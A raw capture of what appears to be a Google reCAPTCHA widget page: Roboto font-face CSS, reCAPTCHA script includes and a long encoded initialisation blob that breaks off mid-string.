  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="zrPwzXHy4OSv_2d4CNEjkg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="zrPwzXHy4OSv_2d4CNEjkg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="zrPwzXHy4OSv_2d4CNEjkg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22YMK1McKHwrfCo8KDO0/[base64]/[base64]/CozpJwqLDgiRIU8KCwq1gRsOyw77DllnDncO1wrXDumpNNibDlMKWK1HDh2hHKQHDqMOmwoPDpMOrwrPCqAnCtsKEJjvCrMKPwporw7vDpm5Vw68eEcKUfsKjwrzDmMKiZk1Yw6XDhwYyWiJyacKMw5pDScOxwrPCiW/DkQt8UMO0BhfCh8OnworDpsKUwo3DuUt+exgiYSVnFsKFw4xHTE/DgsKADcKjcSTCgx3CryTCh8Ocw7DCuifDjcKJwqPCoMOfOsOXM8OTDFHCp0YHc8K2w63DmMKywpHDvMKFw6F9wqlxw4DDhcKORsKKwp/[base64]/CjcOOYTfCnCEbwrfCnHMbwpJUw6jDo8KAw6IbP8O2wpHDvWbDrm7Dv8K2MktOacOpw5LDjsKiCWV4w6bCk8KdwqdmL8Oww4vDvUhcw5DDsxc6wpPDrSo2wpRXA8K2wrgOw5llb8Oxe2jCqitdd8Kqwq7CkcOAw4fCvsO1w6VDXC/[base64]/Drh7CgRZTO8OsFcK7Y3PDmBXDpjAKGcK4woDCsMKGw5gxRMOpNcO/wr/DqsKCJlfDqsOnwpEdwqhrw43CmcO6a2LCp8KEL8OvwpfCo8OKwooiwoQQPzfDkMOHc33ChxTCqRRpdHxaY8Oiw4DChmEQPn/DsMKmUcONHsOiKA4/fXIFOF7CpULDscKYw6rCncKPwrdtw5HDiBjCpDfCnA/[base64]/EF8ywq3DgsKIwqlbw5Naw7vDlMKcwoUjw4FYworDkBDCvj7Cm8ObwpnDghPDjWzCgcOawo0OwrdHwp9qDcOXw47DnicWBsKkw6RFLsORMMOPNsK+UyNwdcKHCMOGZXUYUDNrw6BywoHDon05TcKHGERNwp58JXzChxrDsMOowoQGwr/CrsKOwonDvWDDiB0hwroLQcOxw6Rtw7zDncOdOcKxw7nCoR4nw7dQGsKmw6FkSEAPwqjDgsK3AMOfw7Q2RD7Cs8OqaMK/w6jDvcK4w7NBNsKUw7HCusKNKMOlYkbCucO6w7bCjGHCjlDCiMO9wpPCmsObBMORwpPCjMKMV1nCnDrDtC/DlMKsw59CwrTDuREPw5x5wrVUPMKiwpzChhzDkcKzEcK+MgR8GsK4CyvCt8OqKxdCBcK9AsKVw6NIwrXCkTxfMMOywoEPQibDhMKgw7LDt8KawrRSw7/[base64]/CusOnVMOswoAhw49ew4JiblPCrWtSc0lwcXHCnQPDgcO8wosNwr/CpcO4asKJw5oHw7DDm3XDnivDtgRKTEheDcOQJ0xPw7fCqnR2b8OMw49GHE7Ds0ESw5Eaw6g0Hg7Dq2UJw4PDicKAwodsEsKKw4oBQSTDkQZ2D35gwozCgsK4Zn0TwpbDkMKVwoHCg8OaI8KWw6nDvcOiw45xw47CrcO+w6MwwoTCvcOJw5/[base64]/DpnQOwqlaZ8KCVDNDwr/DjMKPSGMebgnDr8KxLlrCiTDCpMKOasKefV8/wp1UaMOZwojCtD98EcOFOcK2AEXCv8OnwqdOw4nDmUnDnMKvwoAiXBA3w4zCucK0woZjw7t1OsKTaX9rwqbDq8OIJE3DlhHCpgx7ZcODw758KsO9eFpdw4/ChiZPU8KTfcKewr/DvsOqKMKYwpTDqHDCg8OtDlQmfCE4VGjDhj3DtcKkHcKUA8OHUWXDtT12bA8bFsOww5wNw5jDrSMkAAlHFsOWwqBER1pDSypHw5ZJwrsiFGZ/IsO5w4QXwoUyRV1AKFJCCiHCr8OJE38Iwq3CjMKqKMOEJkfDgArCkytBazzDqcOfRcKPCMKDw77DsR7Clw0jw6nCqnbClcKdw7UKasOZw6wTwp8cwpfDlcONw6TDo8KBGcOvEy0hIcKBB1wgZ8K0w6LDn2/CjMOJwoTDjcOyDGvDqzUuesK8KmfCscK4JsKPECDCmMO0BsKFDMKiwp3Cvx4fw6MdwqPDuMOAwpV9aAzDpsOxw5EISB1Uw5Y2IMK1HFfDusOJdgE8w73CnA8ZLMOTJ1nDl8OIwpbDigHCkxfDssOlw5TDvVNNWsOrOV7CiTfDu8KEw5orwpLDusOGw6sSEi/[base64]/IsKqw6LCksKJZRnDkcKNRGxIwppBfVnCtcONK8ObwqTDscKMw5zDhB4Lw77Cu8KywogVw5DCryfCjsO3wpXCmMKGwrIjAn/[base64]/CisKDK8K/WCg1UMOVwqHCuy7ChsKKHsKlwqfCuhbDjgklMMKKKXXClcKIwo0NwovDol/[base64]/DgsO3w6I9YxTCokvCtn0zwoFmEsK3L8K1WGXCrsKWw583woZfKXvCg2XDvsKkDTF2GT8kMwzCo8KPwpV5w5PCr8KUwrITBiMrFEkJWMONNMOfw41bXMKmw4ocwqBlw6fDpzTCpx/[base64]/DjDAiA0PCnsKYbULDnAPDkVvClnoFw4BKVRvDjMK0XsKTw7bDqcO2w4PCjmcZBsKQfQTDqcK4w5XCkQ7ChRrCrcKmZcODF8K1w5Baw6XCmE1mXFh/w7xpwrxjPC1QZl5jw64swrxww63DlAUQWnDDn8KZw5hQw448w5LCu8KYwobDr8KwZ8OQVgFYw5x0wrI6w5gQw4lfwrbDrjnCp07CuMOdw6w7E09+w7rDlsKVWMOedlgUwpoaHSMGTsO4YQU/Y8ORZMOEw4nDiMKhcEnCp8KJHgVua1htwq/CsjLCiwfDukR0NMOzWCnDjh9BUMO7HsOAF8OCw5nDtsKlP2A5w6zDkcOEw7sDAg9yXGHCgwpKw6LCmMK/ZyHCqllwSknDmWjCncKzMzk/agnChh1Xw6o0w5vCpsKHwrHCpF/DicKBU8OywqHCkkMBwr7CqXDDhVU7UE7DiQlyw7IHHcOzw7h0w5dlwpMww5s/w6hLE8Kkw6otw5XDvTAuHzTCt8OCRcO8BsKfw48dZMOmYS3DvQE3wrXCiG/Ds0dDwp8ww7xWJxg2UljDgzXDtMKMHcOHfkfDrcKZw61PBTtww5fDpMKLQT7DgERcw5rCjcOFwo7CgMK0GsOQbUAkXgxmw48xwpI/wpN/wrbCoT/Dtm3CoVV1w6/[base64]/[base64]/Cgl4PSkfDjH0sw4LCmDjDi20vw4dxbcO6woHDvcKdw7rCh8KNViHDpgwvw4HCrcOgK8K1w6wQw7XDh3rDoCXDj3/CrkZiC8OrFQ3Dn3Iyw6TDrm8MwqxMw7U2PW/Cj8O1SMKzWcKBWsOxR8KLYMO6fTdOBMKDVcKqZVZLwrLCpgfCiG3CgjvDln7Dn187w6EyZ8KPbFUPw4LCvyw5V0zCoFhvw7XCj1DCkcKQw4rCtBsUwo/CrF0ewofCssKzw5/DsMKKaXPCgsKja2MNwqt3wrQDwozClmfCjCrCmiBsAcO4w5BJXMOUwq5yfAXDjcOMDlklJsKqwo/DvBvClXAZJ3F1w7rCgMOVZcKdw5FowpZ4wpcFw6U8c8Kiw6DCqsOoHT3DoMOPwqjCn8OrHATCscKHwo/ChFLCiE/DocOgWzh7Q8Kbw61tw5fDsH/Dm8OOAcKKfxDCvFbDisK0ecOsLU8Dw4RAb8OHwroAEMK/IDY8w5TCtcOhw6dFwqArNj3DpFd/woHDmMKKw7PCpcKpwr4AQznCh8OfIl4pw47Ck8OcDGwlAcOhw4zCixDDnsKceFwFwrDCpcK8O8OwRXjCjMOHw6rDp8K+w67DvXt8w6ZITSdRw4ltfEcqMVbDp8OMI0fCgEjCoUnDosOIOGzDhsO9NBPDh3nCq0MFAMKWw7bDqDLDmUNiF0zDhE/DjcKuwoUIP045TMOOb8KKwo3Ci8OKKRDDjxnDmMOtBMKAwpDDlMOFIGrDiGfDggB2wofCpMOxGMOrfx9ORkvCv8KOOcOkK8K9EVXCrMKXbMKZQDbCpgPDkcO/B8KTwqhtw5HCisOSw7PDqiMUIlfDhWcvw6/DqsKucMKaw5DDiA/Dv8KmwpTDisKBAUPCi8KMDHkmwpMVO2fCoMOZw7vCtsKJP0Qiw6klw6fCnldcwpkYTGjCs35Pw4/DknDDjD/[base64]/Cq38yw4oNKCt7wq5YNcORw6IHwrfDpMKkFsK3HVdma0TCpcOTDylwfMKRwos3CMO7w4XDrlQ1KcKkPMOzw53DuxvDhMOBw5BiC8Ovw4DDpihvwqHCnsOQwpUMCR5QVsO+fQ3CnEknwoEZw6/[base64]/[base64]/w63ChcK8wp4QVcK9w6LDrMOELcOew4HDkQDDl0gDc8KrwrUhw7ZrNMK1wolPY8KJw5/ChXdaAWzDgCQzb3dsw67CmyLCmsKow6XDtXJxGMKAYiDDkFbDkVTDsgfDug/DsMKiw7fDrQd6wo8lL8ODwrHCuFjChMOEacO/w6LDuiwLZlfCk8KGwp7DtXAnbHvDnMKJJsKew7B3woXDpsK1WmrCiEbDnD7CpsO2wpbCp1xPcsOHMsOiI8KjwogQwrrChA3DhcOHw6g/GcKBUsKfccK1dsK4w6hyw4lswqNXbMO5wr/DqcKdw5YUwozDt8Ohw4Fzwp8HwpsBw6zDnlFqwpEew6jDhMKAwpjCphLChEfCmSLDtjPDk8OMwo/[base64]/CjMKZYsKYWsKJJEnCqcKDZMKrSsKbK8Oqw6XDkwnDinItWMOpwofCjDHDqAAMwovCssOkw6DCmMKcMnzCu8Kswqcsw7LDrcOJwp7DmEvDlcKFwpTDoQTCp8KXw5fDplTDqsKcbQ/CgMOLwo/[base64]/CvG0tw5wewrvCk1VIwph6wrYdK2LDk0NPF0hJw47ChcOPCcKPB1bDsMO/wrlnw4fDg8KcL8K+wqlZw7gRYTE5wqBqPlrCiw7CvgPDqHzDuTvDhm8+w7vCoQ/[base64]/[base64]/CqMOKMVBgw65Cw73Di8OUw6J2QT3Cj8OoM09lPXwiIsOxwoMLwr9MEW1Dw61Gw5zCjMOTw4bClcOHwpdsNsKNw7BTwrLDg8Okw4omd8OfWT/[base64]/XsKuw4oWRMKJwoPCgWl7wpMOBxQ9TsOWXS3CrnMsA8OlYMK7w6jDh3LDhR3DnTgHwoDDq0EUw7rCkiBRAxTDhMO8wroiw4llZGTCi2kfw4rCr3g8DWnDmMOEw4/DoQ9MQcKmwoMCwpvCscKFwpPDpsO8NcKvwp46dMO3X8KgQMOGIVoYwqnCl8KNNcK9PTsaFcOsOBbDisKlw7UfQyXDr0rCljrCnsOqw5fDuSvClwDCj8KVwooNw7J7wrsfwr/CnMKGw7TDpjRlwq0AYFDCmsO3wrpNBnYbVThhTm/Cp8KSQ3BFWQtOYcOEK8OcC8KQRjHCs8O/Ez/DksKnCcK2w6zDnzRcITwswqYIYcOXw7bChndOHMK8agTDnsOVwoV5w40iDMO7FBfDnjLDkX1xw508w7zDncK+w7PCgUQjKHpKfsODR8K8LcOIwrnChB1yw7zCjcOxR2gOIMKkHcO2w4fDuMKjOSjDhMKDw4Ycw6EoAQTDusKSfy/CqmlSw67Cr8K0S8KLwrvCsWQ+w7PDocKZKMOHAcKCwrx2NXvCsx40T2hEwpnCrwQfJ8KCw67DmzvDgMO1wocYND/CnU/[base64]/[base64]/[base64]/CgmBgw5Ubw5I/[base64]/CjwzCksKYAMKiwpIQwrrCosObwqTDr8KRY8OHw7rClXQ/csOBwp3Cn8OvPErDihckHMOCHmxyw4jDg8OPXgDDo3Q9YsKkwohbWVNhUj3DlcKkw49bHsOiMmbCuCHDuMONw6ZDwo8MwpXDoUvCt1U0wrrCh8KSwqVTPMKXXcOwOnbCq8KYJ20ywrcYAFZgVBHCisOmwq0ZUQ94O8Oyw7bCvnnDs8Odw5Nnw7Abwo/DisKGKH8ZYcK3ODjCqB3DpsOww5EFPG/CiMOAFDTDpMOyw4UJw7ouw5hCBy7CrcOBOMK7YcKQRy1XwojDpnlDDyjDgg5wJMO9Pjotw5LCtMKhQjTDqMKCJ8KVw57CtcOpKsOhwothwpDDjcKRBsOgw7LCqsK5bMK8HV7CtG/[base64]/CojA1I2owwrfCnA/CqsK8ccOdwqIrV8KsHsOTwr3CuhZTTGBsAsOiwqxYwrFrwpYIw6DDsEXCk8OUw4IUw6bCph8aw68KU8OjZF/CrsKowoLCmCPDoMO8wpXCuQBrwrBkwpMUwppqw4MBCMO8ElrDomTCmcORPF3CrMK3woHCgsOlEl5SwrzChDpAW3TCi2nDrAt5w5h3w5XCi8KrCmplwrhQPcKRHg/[base64]/AT3Cl8KJw4vDr8O4GsObdUY6PUVdwoPCn34Zw6fDgQLChxcZw5DCjMOuw5/DtjTDqcK1ClIEN8Kdw6jDpVsLw7zDocOkwrPCr8KBHDbDkX1AenhZaFLCnWzDiEHDvGAUwpMQw47DpMOrbFcHw6rDm8KIw4o4AgrDj8K1DcO3acKsN8KBwr1DCU0Lw5hlw63Dpn3CocKBKcKBwr/DkcKvw5/DiCxYa1low7RYIsOPw5ghIHvDjRjCtsOgw73DlMKRw6LCtcKXHXrDqcKwwp3Ck0/[base64]/M8Ovw4YnJ8OmUX0Twp7CnMKVw65iwqNLwp7CvsKtQcOdFMOIXsKBPsKFw5UcCw3Dl0rDkMOgwpoLUcOhO8K5NTbDu8KWwqY8wr/CvzbDp3HCrsK1w4lxw4wvQ8K1wrDCjcKEGsO8NcKqwo7Dn14ow7pnaxxiwpQ9wqEewpU+FRMyw6bDgxoSScKaw5tiw6TDiB7CkBNrbHLDgV/DisO4wr5qwq7CnRXDtcO2w7nCj8ORYwVWwrXCscKiesOvw7zDsyjCrXLCksKsw7XDs8KqNWDDqH7Cm0zCmcKPHcOdXnlFegdJwrfCoC9jw73Ds8OPZ8Oow6zDimVaw6NJLsKxwrMoGDJWORXCpnjCqGZsQcK/w5FdVMOSwqIqQirCsVMSw6jDisKiKMKhe8KVL8Ohwr7CpsKkw7lowqFUf8OTTlTCgW9uw6LCpx/DhA0uw6QJBcOVwrdFwp7DmsK/wpkAR0cmw6fCrMOLbXzDl8KOcMKBw64ew7oTAcOmSsO4PsKMw7gpOMOKMCzCqFcFQ0gHw6bDq3ghwozDuMKYQ8KJa8OvwoXDk8OhKVXDssO+Hl87w4XDtsOGC8KbZ1PDt8KJeQ/CjMKDwo5Bw6Zowo3Dr8KWXnVVMsOnPHHCvXQvD8KYTSPCpcKSw79pWyvDnRnCinzCtkjDtzAsw4lrw4rCsWHChg9YSMO/QyMFw4nDs8K2PHTClTzCrcOww7gbwqk7wq4cXibCtCfCksKhw7xlwoUOd2oAw6A/[base64]/[base64]/Dg8OWNMO8w7DCqgIaUhrCokPDtBjDisOnBcOrw4nDgzDCrxzDg8OZcwApZMOGFcK6aXwhUR9IwrDCo2hTworDpsKTwrIOw6vCicKRw6gxK0kkBcOgw5/DjBFJNsO+TzINLiAkw5UQDMOQwq3DqDxHOGNPL8Okwq8kw5gGwqvCvMOiw6JEYMOHdsOkNwTDgcOpw4JfScKxdQZKQsO3LCjDtQYLw7siF8OiBMOawr4PYCk/ccK4JRDDujF7bS7CuHzDt2UwFcK8w4bDrsKcKQ82wqsHwrQVw6lZa00ywrUUw5PCtgTDvMKHBWYOFsO0GjATwp4CUiI6Aj9CYDsBScKcDcOqN8OnGCDDpRLDjHIYwo9KSG4aw7XCpsKrw7XDu8KxfXrDmhpGwq1bw6BPX8KuSFvDlH4wc8OqKMKFw6jDpsKeDyp/[base64]/DnMKQw4fCqhjDnMKzV8OwwolmwoDDosK2w7zCn8KEbMKkQEdzUMK0LQjDmRbDvsO5DsO6wr3DssOAOAYpwq/DtcOIwrYqw6XCo13Dt8Otw5TDrMOow7LCp8OUw5hvRi1fElzCrkE3wrkowpxVV35SNA/[base64]/Cnn10w6zDtmjCrcK/wocHPCPChMKkASrDusOdG2HCqxPCs3FGX8KOw6fDmsKFwoUOL8KJc8KswpA6wq7Dnl1HK8Ohb8O4DC8Pw6PDp1hhwqcQKMK0csO+QE/[base64]/DrcO7w6TDpjPCsmrCmhjDhFPDvQPCqcOMw5bDqSDCpjxrb8K7w7XCphTCkW/Dg2oHw7MLwrnDrsK5w4/DjRxxC8Ogw7/CgsK/acONw5rCvMKCw7jDhH1xw75jwpJBw4FAwoXCqjtMw6hVAgPChcO6NG7DgUzDp8KOFMO